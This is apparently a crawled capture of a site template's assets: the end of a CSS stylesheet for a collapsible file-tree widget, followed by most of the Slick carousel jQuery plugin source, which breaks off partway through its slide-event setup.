.trackerFileTree .folder { font-weight: bold; padding-left: 18px; cursor: pointer; }
.trackerFileTree .folder i { font-style: normal; font-weight: normal; cursor: default; }
.trackerFileTree .next_folder { padding-left: 18px; }
.trackerFileTree img { vertical-align: middle; border: 0px; padding: 0px; margin: 0px; }
.trackerFileTree .folderOpen .next_folder { display: block; }
.trackerFileTree .folderClose .next_folder { display: none; }
.trackerFileTree .folderOpen { background: url('../img/folder_open.png') no-repeat; }
.trackerFileTree .folderClose { background: url('../img/folder_close.png') no-repeat; }
.trackerAllFolder { cursor: pointer; width: 16px; height: 16px; float: right; }
.trackerAllFolder.implode { background: url('../img/folder_implode.png') no-repeat; }
.trackerAllFolder.explode { background: url('../img/folder_explode.png') no-repeat; }

.trackerShowLoading {
    opacity: 0.6;
    filter: alpha(Opacity=60);
    position: absolute;
    background: #bbb;
    color:#000;
    font-weight:bold;
    font-size:30px;
    display:table;
}
/* Tracker by MSW * stop */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://selezen.top/templates/slz41/assets/plugins/slick-slider/slick.js
body_size: 12556
content:
;(function(factory) {
'use strict';
if (typeof define === 'function' && define.amd) {
define(['jquery'], factory);
} else if (typeof exports !== 'undefined') {
module.exports = factory(require('jquery'));
} else {
factory(jQuery);
}
}(function($) {
'use strict';
var Slick = window.Slick || {};
Slick = (function() {
var instanceUid = 0;
function Slick(element, settings) {
var _ = this, dataSettings;
_.defaults = {
accessibility: true,
adaptiveHeight: false,
appendArrows: $(element),
appendDots: $(element),
arrows: true,
asNavFor: null,
prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
autoplay: false,
autoplaySpeed: 3000,
centerMode: false,
centerPadding: '50px',
cssEase: 'ease',
customPaging: function(slider, i) {
return $('<button type="button" />').text(i + 1);
},
dots: false,
dotsClass: 'slick-dots',
draggable: true,
easing: 'linear',
edgeFriction: 0.35,
fade: false,
focusOnSelect: false,
focusOnChange: false,
infinite: true,
initialSlide: 0,
lazyLoad: 'ondemand',
mobileFirst: false,
pauseOnHover: true,
pauseOnFocus: true,
pauseOnDotsHover: false,
respondTo: 'window',
responsive: null,
rows: 1,
rtl: false,
slide: '',
slidesPerRow: 1,
slidesToShow: 1,
slidesToScroll: 1,
speed: 500,
swipe: true,
swipeToSlide: false,
touchMove: true,
touchThreshold: 5,
useCSS: true,
useTransform: true,
variableWidth: false,
vertical: false,
verticalSwiping: false,
waitForAnimate: true,
zIndex: 1000
};
_.initials = {
animating: false,
dragging: false,
autoPlayTimer: null,
currentDirection: 0,
currentLeft: null,
currentSlide: 0,
direction: 1,
$dots: null,
listWidth: null,
listHeight: null,
loadIndex: 0,
$nextArrow: null,
$prevArrow: null,
scrolling: false,
slideCount: null,
slideWidth: null,
$slideTrack: null,
$slides: null,
sliding: false,
slideOffset: 0,
swipeLeft: null,
swiping: false,
$list: null,
touchObject: {},
transformsEnabled: false,
unslicked: false
};
$.extend(_, _.initials);
_.activeBreakpoint = null;
_.animType = null;
_.animProp = null;
_.breakpoints = [];
_.breakpointSettings = [];
_.cssTransitions = false;
_.focussed = false;
_.interrupted = false;
_.hidden = 'hidden';
_.paused = true;
_.positionProp = null;
_.respondTo = null;
_.rowCount = 1;
_.shouldClick = true;
_.$slider = $(element);
_.$slidesCache = null;
_.transformType = null;
_.transitionType = null;
_.visibilityChange = 'visibilitychange';
_.windowWidth = 0;
_.windowTimer = null;
dataSettings = $(element).data('slick') || {};
_.options = $.extend({}, _.defaults, settings, dataSettings);
_.currentSlide = _.options.initialSlide;
_.originalSettings = _.options;
if (typeof document.mozHidden !== 'undefined') {
_.hidden = 'mozHidden';
_.visibilityChange = 'mozvisibilitychange';
} else if (typeof document.webkitHidden !== 'undefined') {
_.hidden = 'webkitHidden';
_.visibilityChange = 'webkitvisibilitychange';
}
_.autoPlay = $.proxy(_.autoPlay, _);
_.autoPlayClear = $.proxy(_.autoPlayClear, _);
_.autoPlayIterator = $.proxy(_.autoPlayIterator, _);
_.changeSlide = $.proxy(_.changeSlide, _);
_.clickHandler = $.proxy(_.clickHandler, _);
_.selectHandler = $.proxy(_.selectHandler, _);
_.setPosition = $.proxy(_.setPosition, _);
_.swipeHandler = $.proxy(_.swipeHandler, _);
_.dragHandler = $.proxy(_.dragHandler, _);
_.keyHandler = $.proxy(_.keyHandler, _);
_.instanceUid = instanceUid++;
_.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;
_.registerBreakpoints();
_.init(true);
}
return Slick;
}());
Slick.prototype.activateADA = function() {
var _ = this;
_.$slideTrack.find('.slick-active').attr({
'aria-hidden': 'false'
}).find('a, input, button, select').attr({
'tabindex': '0'
});
};
Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {
var _ = this;
if (typeof(index) === 'boolean') {
addBefore = index;
index = null;
} else if (index < 0 || (index >= _.slideCount)) {
return false;
}
_.unload();
if (typeof(index) === 'number') {
if (index === 0 && _.$slides.length === 0) {
$(markup).appendTo(_.$slideTrack);
} else if (addBefore) {
$(markup).insertBefore(_.$slides.eq(index));
} else {
$(markup).insertAfter(_.$slides.eq(index));
}
} else {
if (addBefore === true) {
$(markup).prependTo(_.$slideTrack);
} else {
$(markup).appendTo(_.$slideTrack);
}
}
_.$slides = _.$slideTrack.children(this.options.slide);
_.$slideTrack.children(this.options.slide).detach();
_.$slideTrack.append(_.$slides);
_.$slides.each(function(index, element) {
$(element).attr('data-slick-index', index);
});
_.$slidesCache = _.$slides;
_.reinit();
};
Slick.prototype.animateHeight = function() {
var _ = this;
if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
_.$list.animate({
height: targetHeight
}, _.options.speed);
}
};
Slick.prototype.animateSlide = function(targetLeft, callback) {
var animProps = {},
_ = this;
_.animateHeight();
if (_.options.rtl === true && _.options.vertical === false) {
targetLeft = -targetLeft;
}
if (_.transformsEnabled === false) {
if (_.options.vertical === false) {
_.$slideTrack.animate({
left: targetLeft
}, _.options.speed, _.options.easing, callback);
} else {
_.$slideTrack.animate({
top: targetLeft
}, _.options.speed, _.options.easing, callback);
}
} else {
if (_.cssTransitions === false) {
if (_.options.rtl === true) {
_.currentLeft = -(_.currentLeft);
}
$({
animStart: _.currentLeft
}).animate({
animStart: targetLeft
}, {
duration: _.options.speed,
easing: _.options.easing,
step: function(now) {
now = Math.ceil(now);
if (_.options.vertical === false) {
animProps[_.animType] = 'translate(' +
now + 'px, 0px)';
_.$slideTrack.css(animProps);
} else {
animProps[_.animType] = 'translate(0px,' +
now + 'px)';
_.$slideTrack.css(animProps);
}
},
complete: function() {
if (callback) {
callback.call();
}
}
});
} else {
_.applyTransition();
targetLeft = Math.ceil(targetLeft);
if (_.options.vertical === false) {
animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
} else {
animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
}
_.$slideTrack.css(animProps);
if (callback) {
setTimeout(function() {
_.disableTransition();
callback.call();
}, _.options.speed);
}
}
}
};
Slick.prototype.getNavTarget = function() {
var _ = this,
asNavFor = _.options.asNavFor;
if ( asNavFor && asNavFor !== null ) {
asNavFor = $(asNavFor).not(_.$slider);
}
return asNavFor;
};
Slick.prototype.asNavFor = function(index) {
var _ = this,
asNavFor = _.getNavTarget();
if ( asNavFor !== null && typeof asNavFor === 'object' ) {
asNavFor.each(function() {
var target = $(this).slick('getSlick');
if(!target.unslicked) {
target.slideHandler(index, true);
}
});
}
};
Slick.prototype.applyTransition = function(slide) {
var _ = this,
transition = {};
if (_.options.fade === false) {
transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
} else {
transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
}
if (_.options.fade === false) {
_.$slideTrack.css(transition);
} else {
_.$slides.eq(slide).css(transition);
}
};
Slick.prototype.autoPlay = function() {
var _ = this;
_.autoPlayClear();
if ( _.slideCount > _.options.slidesToShow ) {
_.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );
}
};
Slick.prototype.autoPlayClear = function() {
var _ = this;
if (_.autoPlayTimer) {
clearInterval(_.autoPlayTimer);
}
};
Slick.prototype.autoPlayIterator = function() {
var _ = this,
slideTo = _.currentSlide + _.options.slidesToScroll;
if ( !_.paused && !_.interrupted && !_.focussed ) {
if ( _.options.infinite === false ) {
if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {
_.direction = 0;
}
else if ( _.direction === 0 ) {
slideTo = _.currentSlide - _.options.slidesToScroll;
if ( _.currentSlide - 1 === 0 ) {
_.direction = 1;
}
}
}
_.slideHandler( slideTo );
}
};
Slick.prototype.buildArrows = function() {
var _ = this;
if (_.options.arrows === true ) {
_.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
_.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');
if( _.slideCount > _.options.slidesToShow ) {
_.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
_.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
if (_.htmlExpr.test(_.options.prevArrow)) {
_.$prevArrow.prependTo(_.options.appendArrows);
}
if (_.htmlExpr.test(_.options.nextArrow)) {
_.$nextArrow.appendTo(_.options.appendArrows);
}
if (_.options.infinite !== true) {
_.$prevArrow
.addClass('slick-disabled')
.attr('aria-disabled', 'true');
}
} else {
_.$prevArrow.add( _.$nextArrow )
.addClass('slick-hidden')
.attr({
'aria-disabled': 'true',
'tabindex': '-1'
});
}
}
};
Slick.prototype.buildDots = function() {
var _ = this,
i, dot;
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
_.$slider.addClass('slick-dotted');
dot = $('<ul />').addClass(_.options.dotsClass);
for (i = 0; i <= _.getDotCount(); i += 1) {
dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));
}
_.$dots = dot.appendTo(_.options.appendDots);
_.$dots.find('li').first().addClass('slick-active');
}
};
Slick.prototype.buildOut = function() {
var _ = this;
_.$slides =
_.$slider
.children( _.options.slide + ':not(.slick-cloned)')
.addClass('slick-slide');
_.slideCount = _.$slides.length;
_.$slides.each(function(index, element) {
$(element)
.attr('data-slick-index', index)
.data('originalStyling', $(element).attr('style') || '');
});
_.$slider.addClass('slick-slider');
_.$slideTrack = (_.slideCount === 0) ?
$('<div class="slick-track"/>').appendTo(_.$slider) :
_.$slides.wrapAll('<div class="slick-track"/>').parent();
_.$list = _.$slideTrack.wrap(
'<div class="slick-list"/>').parent();
_.$slideTrack.css('opacity', 0);
if (_.options.centerMode === true || _.options.swipeToSlide === true) {
_.options.slidesToScroll = 1;
}
$('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');
_.setupInfinite();
_.buildArrows();
_.buildDots();
_.updateDots();
_.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);
if (_.options.draggable === true) {
_.$list.addClass('draggable');
}
};
Slick.prototype.buildRows = function() {
var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;
newSlides = document.createDocumentFragment();
originalSlides = _.$slider.children();
if(_.options.rows > 0) {
slidesPerSection = _.options.slidesPerRow * _.options.rows;
numOfSlides = Math.ceil(
originalSlides.length / slidesPerSection
);
for(a = 0; a < numOfSlides; a++){
var slide = document.createElement('div');
for(b = 0; b < _.options.rows; b++) {
var row = document.createElement('div');
for(c = 0; c < _.options.slidesPerRow; c++) {
var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
if (originalSlides.get(target)) {
row.appendChild(originalSlides.get(target));
}
}
slide.appendChild(row);
}
newSlides.appendChild(slide);
}
_.$slider.empty().append(newSlides);
_.$slider.children().children().children()
.css({
'width':(100 / _.options.slidesPerRow) + '%',
'display': 'inline-block'
});
}
};
Slick.prototype.checkResponsive = function(initial, forceUpdate) {
var _ = this,
breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
var sliderWidth = _.$slider.width();
var windowWidth = window.innerWidth || $(window).width();
if (_.respondTo === 'window') {
respondToWidth = windowWidth;
} else if (_.respondTo === 'slider') {
respondToWidth = sliderWidth;
} else if (_.respondTo === 'min') {
respondToWidth = Math.min(windowWidth, sliderWidth);
}
if ( _.options.responsive &&
_.options.responsive.length &&
_.options.responsive !== null) {
targetBreakpoint = null;
for (breakpoint in _.breakpoints) {
if (_.breakpoints.hasOwnProperty(breakpoint)) {
if (_.originalSettings.mobileFirst === false) {
if (respondToWidth < _.breakpoints[breakpoint]) {
targetBreakpoint = _.breakpoints[breakpoint];
}
} else {
if (respondToWidth > _.breakpoints[breakpoint]) {
targetBreakpoint = _.breakpoints[breakpoint];
}
}
}
}
if (targetBreakpoint !== null) {
if (_.activeBreakpoint !== null) {
if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
_.activeBreakpoint =
targetBreakpoint;
if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
_.unslick(targetBreakpoint);
} else {
_.options = $.extend({}, _.originalSettings,
_.breakpointSettings[
targetBreakpoint]);
if (initial === true) {
_.currentSlide = _.options.initialSlide;
}
_.refresh(initial);
}
triggerBreakpoint = targetBreakpoint;
}
} else {
_.activeBreakpoint = targetBreakpoint;
if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
_.unslick(targetBreakpoint);
} else {
_.options = $.extend({}, _.originalSettings,
_.breakpointSettings[
targetBreakpoint]);
if (initial === true) {
_.currentSlide = _.options.initialSlide;
}
_.refresh(initial);
}
triggerBreakpoint = targetBreakpoint;
}
} else {
if (_.activeBreakpoint !== null) {
_.activeBreakpoint = null;
_.options = _.originalSettings;
if (initial === true) {
_.currentSlide = _.options.initialSlide;
}
_.refresh(initial);
triggerBreakpoint = targetBreakpoint;
}
}
if( !initial && triggerBreakpoint !== false ) {
_.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
}
}
};
Slick.prototype.changeSlide = function(event, dontAnimate) {
var _ = this,
$target = $(event.currentTarget),
indexOffset, slideOffset, unevenOffset;
if($target.is('a')) {
event.preventDefault();
}
if(!$target.is('li')) {
$target = $target.closest('li');
}
unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;
switch (event.data.message) {
case 'previous':
slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
if (_.slideCount > _.options.slidesToShow) {
_.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
}
break;
case 'next':
slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
if (_.slideCount > _.options.slidesToShow) {
_.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
}
break;
case 'index':
var index = event.data.index === 0 ? 0 :
event.data.index || $target.index() * _.options.slidesToScroll;
_.slideHandler(_.checkNavigable(index), false, dontAnimate);
$target.children().trigger('focus');
break;
default:
return;
}
};
Slick.prototype.checkNavigable = function(index) {
var _ = this,
navigables, prevNavigable;
navigables = _.getNavigableIndexes();
prevNavigable = 0;
if (index > navigables[navigables.length - 1]) {
index = navigables[navigables.length - 1];
} else {
for (var n in navigables) {
if (index < navigables[n]) {
index = prevNavigable;
break;
}
prevNavigable = navigables[n];
}
}
return index;
};
Slick.prototype.cleanUpEvents = function() {
var _ = this;
if (_.options.dots && _.$dots !== null) {
$('li', _.$dots)
.off('click.slick', _.changeSlide)
.off('mouseenter.slick', $.proxy(_.interrupt, _, true))
.off('mouseleave.slick', $.proxy(_.interrupt, _, false));
if (_.options.accessibility === true) {
_.$dots.off('keydown.slick', _.keyHandler);
}
}
_.$slider.off('focus.slick blur.slick');
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
_.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);
if (_.options.accessibility === true) {
_.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);
_.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);
}
}
_.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
_.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
_.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
_.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);
_.$list.off('click.slick', _.clickHandler);
$(document).off(_.visibilityChange, _.visibility);
_.cleanUpSlideEvents();
if (_.options.accessibility === true) {
_.$list.off('keydown.slick', _.keyHandler);
}
if (_.options.focusOnSelect === true) {
$(_.$slideTrack).children().off('click.slick', _.selectHandler);
}
$(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);
$(window).off('resize.slick.slick-' + _.instanceUid, _.resize);
$('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);
$(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);
};
Slick.prototype.cleanUpSlideEvents = function() {
var _ = this;
_.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));
_.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));
};
Slick.prototype.cleanUpRows = function() {
var _ = this, originalSlides;
if(_.options.rows > 0) {
originalSlides = _.$slides.children().children();
originalSlides.removeAttr('style');
_.$slider.empty().append(originalSlides);
}
};
Slick.prototype.clickHandler = function(event) {
var _ = this;
if (_.shouldClick === false) {
event.stopImmediatePropagation();
event.stopPropagation();
event.preventDefault();
}
};
Slick.prototype.destroy = function(refresh) {
var _ = this;
_.autoPlayClear();
_.touchObject = {};
_.cleanUpEvents();
$('.slick-cloned', _.$slider).detach();
if (_.$dots) {
_.$dots.remove();
}
if ( _.$prevArrow && _.$prevArrow.length ) {
_.$prevArrow
.removeClass('slick-disabled slick-arrow slick-hidden')
.removeAttr('aria-hidden aria-disabled tabindex')
.css('display','');
if ( _.htmlExpr.test( _.options.prevArrow )) {
_.$prevArrow.remove();
}
}
if ( _.$nextArrow && _.$nextArrow.length ) {
_.$nextArrow
.removeClass('slick-disabled slick-arrow slick-hidden')
.removeAttr('aria-hidden aria-disabled tabindex')
.css('display','');
if ( _.htmlExpr.test( _.options.nextArrow )) {
_.$nextArrow.remove();
}
}
if (_.$slides) {
_.$slides
.removeClass('slick-slide slick-active slick-center slick-visible slick-current')
.removeAttr('aria-hidden')
.removeAttr('data-slick-index')
.each(function(){
$(this).attr('style', $(this).data('originalStyling'));
});
_.$slideTrack.children(this.options.slide).detach();
_.$slideTrack.detach();
_.$list.detach();
_.$slider.append(_.$slides);
}
_.cleanUpRows();
_.$slider.removeClass('slick-slider');
_.$slider.removeClass('slick-initialized');
_.$slider.removeClass('slick-dotted');
_.unslicked = true;
if(!refresh) {
_.$slider.trigger('destroy', [_]);
}
};
Slick.prototype.disableTransition = function(slide) {
var _ = this,
transition = {};
transition[_.transitionType] = '';
if (_.options.fade === false) {
_.$slideTrack.css(transition);
} else {
_.$slides.eq(slide).css(transition);
}
};
Slick.prototype.fadeSlide = function(slideIndex, callback) {
var _ = this;
if (_.cssTransitions === false) {
_.$slides.eq(slideIndex).css({
zIndex: _.options.zIndex
});
_.$slides.eq(slideIndex).animate({
opacity: 1
}, _.options.speed, _.options.easing, callback);
} else {
_.applyTransition(slideIndex);
_.$slides.eq(slideIndex).css({
opacity: 1,
zIndex: _.options.zIndex
});
if (callback) {
setTimeout(function() {
_.disableTransition(slideIndex);
callback.call();
}, _.options.speed);
}
}
};
Slick.prototype.fadeSlideOut = function(slideIndex) {
var _ = this;
if (_.cssTransitions === false) {
_.$slides.eq(slideIndex).animate({
opacity: 0,
zIndex: _.options.zIndex - 2
}, _.options.speed, _.options.easing);
} else {
_.applyTransition(slideIndex);
_.$slides.eq(slideIndex).css({
opacity: 0,
zIndex: _.options.zIndex - 2
});
}
};
Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {
var _ = this;
if (filter !== null) {
_.$slidesCache = _.$slides;
_.unload();
_.$slideTrack.children(this.options.slide).detach();
_.$slidesCache.filter(filter).appendTo(_.$slideTrack);
_.reinit();
}
};
Slick.prototype.focusHandler = function() {
var _ = this;
_.$slider
.off('focus.slick blur.slick')
.on(
'focus.slick',
'*', 
function(event) {
var $sf = $(this);
setTimeout(function() {
if( _.options.pauseOnFocus ) {
if ($sf.is(':focus')) {
_.focussed = true;
_.autoPlay();
}
}
}, 0);
}
).on(
'blur.slick',
'*', 
function(event) {
var $sf = $(this);
if( _.options.pauseOnFocus ) {
_.focussed = false;
_.autoPlay();
}
}
);
};
Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {
var _ = this;
return _.currentSlide;
};
Slick.prototype.getDotCount = function() {
var _ = this;
var breakPoint = 0;
var counter = 0;
var pagerQty = 0;
if (_.options.infinite === true) {
if (_.slideCount <= _.options.slidesToShow) {
++pagerQty;
} else {
while (breakPoint < _.slideCount) {
++pagerQty;
breakPoint = counter + _.options.slidesToScroll;
counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
}
}
} else if (_.options.centerMode === true) {
pagerQty = _.slideCount;
} else if(!_.options.asNavFor) {
pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);
}else {
while (breakPoint < _.slideCount) {
++pagerQty;
breakPoint = counter + _.options.slidesToScroll;
counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
}
}
return pagerQty - 1;
};
Slick.prototype.getLeft = function(slideIndex) {
var _ = this,
targetLeft,
verticalHeight,
verticalOffset = 0,
targetSlide,
coef;
_.slideOffset = 0;
verticalHeight = _.$slides.first().outerHeight(true);
if (_.options.infinite === true) {
if (_.slideCount > _.options.slidesToShow) {
_.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
coef = -1
if (_.options.vertical === true && _.options.centerMode === true) {
if (_.options.slidesToShow === 2) {
coef = -1.5;
} else if (_.options.slidesToShow === 1) {
coef = -2
}
}
verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;
}
if (_.slideCount % _.options.slidesToScroll !== 0) {
if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
if (slideIndex > _.slideCount) {
_.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
} else {
_.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
}
}
}
} else {
if (slideIndex + _.options.slidesToShow > _.slideCount) {
_.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
}
}
if (_.slideCount <= _.options.slidesToShow) {
_.slideOffset = 0;
verticalOffset = 0;
}
if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {
_.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);
} else if (_.options.centerMode === true && _.options.infinite === true) {
_.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
} else if (_.options.centerMode === true) {
_.slideOffset = 0;
_.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
}
if (_.options.vertical === false) {
targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
} else {
targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
}
if (_.options.variableWidth === true) {
if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
} else {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
}
if (_.options.rtl === true) {
if (targetSlide[0]) {
targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
} else {
targetLeft =  0;
}
} else {
targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
}
if (_.options.centerMode === true) {
if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
} else {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
}
if (_.options.rtl === true) {
if (targetSlide[0]) {
targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
} else {
targetLeft =  0;
}
} else {
targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
}
targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
}
}
return targetLeft;
};
Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {
var _ = this;
return _.options[option];
};
Slick.prototype.getNavigableIndexes = function() {
var _ = this,
breakPoint = 0,
counter = 0,
indexes = [],
max;
if (_.options.infinite === false) {
max = _.slideCount;
} else {
breakPoint = _.options.slidesToScroll * -1;
counter = _.options.slidesToScroll * -1;
max = _.slideCount * 2;
}
while (breakPoint < max) {
indexes.push(breakPoint);
breakPoint = counter + _.options.slidesToScroll;
counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
}
return indexes;
};
Slick.prototype.getSlick = function() {
return this;
};
Slick.prototype.getSlideCount = function() {
var _ = this,
slidesTraversed, swipedSlide, swipeTarget, centerOffset;
centerOffset = _.options.centerMode === true ? Math.floor(_.$list.width() / 2) : 0;
swipeTarget = (_.swipeLeft * -1) + centerOffset;
if (_.options.swipeToSlide === true) {
_.$slideTrack.find('.slick-slide').each(function(index, slide) {
var slideOuterWidth, slideOffset, slideRightBoundary;
slideOuterWidth = $(slide).outerWidth();
slideOffset = slide.offsetLeft;
if (_.options.centerMode !== true) {
slideOffset += (slideOuterWidth / 2);
}
slideRightBoundary = slideOffset + (slideOuterWidth);
if (swipeTarget < slideRightBoundary) {
swipedSlide = slide;
return false;
}
});
slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;
return slidesTraversed;
} else {
return _.options.slidesToScroll;
}
};
Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {
var _ = this;
_.changeSlide({
data: {
message: 'index',
index: parseInt(slide)
}
}, dontAnimate);
};
Slick.prototype.init = function(creation) {
var _ = this;
if (!$(_.$slider).hasClass('slick-initialized')) {
$(_.$slider).addClass('slick-initialized');
_.buildRows();
_.buildOut();
_.setProps();
_.startLoad();
_.loadSlider();
_.initializeEvents();
_.updateArrows();
_.updateDots();
_.checkResponsive(true);
_.focusHandler();
}
if (creation) {
_.$slider.trigger('init', [_]);
}
if (_.options.accessibility === true) {
_.initADA();
}
if ( _.options.autoplay ) {
_.paused = false;
_.autoPlay();
}
};
Slick.prototype.initADA = function() {
var _ = this,
numDotGroups = Math.ceil(_.slideCount / _.options.slidesToScroll),
tabControlIndexes = _.getNavigableIndexes().filter(function(val) {
return (val >= 0) && (val < _.slideCount);
});
_.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
'aria-hidden': 'true',
'tabindex': '-1'
}).find('a, input, button, select').attr({
'tabindex': '-1'
});
if (_.$dots !== null) {
_.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
var slideControlIndex = tabControlIndexes.indexOf(i);
$(this).attr({
'role': 'tabpanel',
'id': 'slick-slide' + _.instanceUid + i,
'tabindex': -1
});
if (slideControlIndex !== -1) {
var ariaButtonControl = 'slick-slide-control' + _.instanceUid + slideControlIndex
if ($('#' + ariaButtonControl).length) {
$(this).attr({
'aria-describedby': ariaButtonControl
});
}
}
});
_.$dots.attr('role', 'tablist').find('li').each(function(i) {
var mappedSlideIndex = tabControlIndexes[i];
$(this).attr({
'role': 'presentation'
});
$(this).find('button').first().attr({
'role': 'tab',
'id': 'slick-slide-control' + _.instanceUid + i,
'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,
'aria-label': (i + 1) + ' of ' + numDotGroups,
'aria-selected': null,
'tabindex': '-1'
});
}).eq(_.currentSlide).find('button').attr({
'aria-selected': 'true',
'tabindex': '0'
}).end();
}
for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {
if (_.options.focusOnChange) {
_.$slides.eq(i).attr({'tabindex': '0'});
} else {
_.$slides.eq(i).removeAttr('tabindex');
}
}
_.activateADA();
};
Slick.prototype.initArrowEvents = function() {
var _ = this;
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow
.off('click.slick')
.on('click.slick', {
message: 'previous'
}, _.changeSlide);
_.$nextArrow
.off('click.slick')
.on('click.slick', {
message: 'next'
}, _.changeSlide);
if (_.options.accessibility === true) {
_.$prevArrow.on('keydown.slick', _.keyHandler);
_.$nextArrow.on('keydown.slick', _.keyHandler);
}
}
};
Slick.prototype.initDotEvents = function() {
var _ = this;
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
$('li', _.$dots).on('click.slick', {
message: 'index'
}, _.changeSlide);
if (_.options.accessibility === true) {
_.$dots.on('keydown.slick', _.keyHandler);
}
}
if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) {
$('li', _.$dots)
.on('mouseenter.slick', $.proxy(_.interrupt, _, true))
.on('mouseleave.slick', $.proxy(_.interrupt, _, false));
}
};
Slick.prototype.initSlideEvents = function() {
var _ = this;
if ( _.options.pauseOnHover ) {
_.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));
